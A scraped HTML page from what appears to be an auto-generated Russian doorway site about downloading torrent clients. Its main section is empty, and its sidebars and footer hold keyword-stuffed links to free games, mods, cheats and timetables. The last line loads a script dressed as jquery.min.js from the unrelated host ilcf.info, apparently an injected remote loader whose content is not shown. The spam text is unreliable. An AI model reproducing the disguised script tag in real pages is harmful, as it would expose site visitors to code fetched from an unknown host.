

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-na-pk-torrent-klient.html
body_size: 2080
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать на пк торрент клиент - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать на пк торрент клиент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-tekst-pesni-oficery-granicy.html">Текст песни офицеры границы</a></li>
                                <li><a href="ok3ztz-raspisanie-skidel-grodno-marshrutok.html">Расписание скидель гродно маршруток</a></li>
                                <li><a href="ok3ztz-skachat-oblozhki-na-vindovs-mediapleer.html">Скачать обложки на виндовс медиаплеер</a></li>
                                <li><a href="ok3ztz-skyrim-mod-na-luchshiy-dom.html">Skyrim мод на лучший дом</a></li>
                                <li><a href="ok3ztz-reshebnik-po-istorii-8-klass-danilov-tablicy.html">Решебник по истории 8 класс данилов таблицы</a></li>
                                <li><a href="ok3ztz-proshivka-dlya-nokia-x-android.html">Прошивка для nokia x android</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>скачать торрент бесплатно русскую версию - торрент.</li>
<li>Скачать игры на ПК через торрент бесплатно.</li>
<li>торрент клиент uTorrent - скачать программу</li>
<li>Скачать Новые ИГРЫ на ПК торрентом.</li>
<li>Скачать Медиа Гет на русском новую версию популярного.</li>
<li>Скачать программы для компьютера бесплатно.</li>
<li>Скачать игры через торрент бесплатно на компьютер.</li>
<li>Скачать игру Симулятор Козла (PC) через торрент бесплатно.</li>
<li>MediaGet скачать бесплатно русская версия.</li>
<li>Торрент программа uTorrent скачать бесплатно. Уторентс для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-mod-atomnaya-bomba-dlya-gta-san-andreas.html">Мод атомная бомба для гта сан андреас</a></li>
                                            <li><a href="ok3ztz-prezentaciya-vooruzhennye-sily-kitaya.html">Презентация вооруженные силы китая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-torrent-kontrigra.html">Торрент контригра</a></li>
                                            <li><a href="ok3ztz-minusovka-novaya-zhizn-ddt.html">Минусовка новая жизнь ддт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kak-vodit-chity-v-igru-skayrim.html">Как водить читы в игру скайрим</a></li>
                                            <li><a href="ok3ztz-pasyans-akkordeon-igrat.html">Пасьянс аккордеон играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-mod-na-ets-2-na-tyuning.html">Скачать мод на ets 2 на тюнинг</a></li>
                                            <li><a href="ok3ztz-raspisanie-382-avtobusa.html">Расписание 382 автобуса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
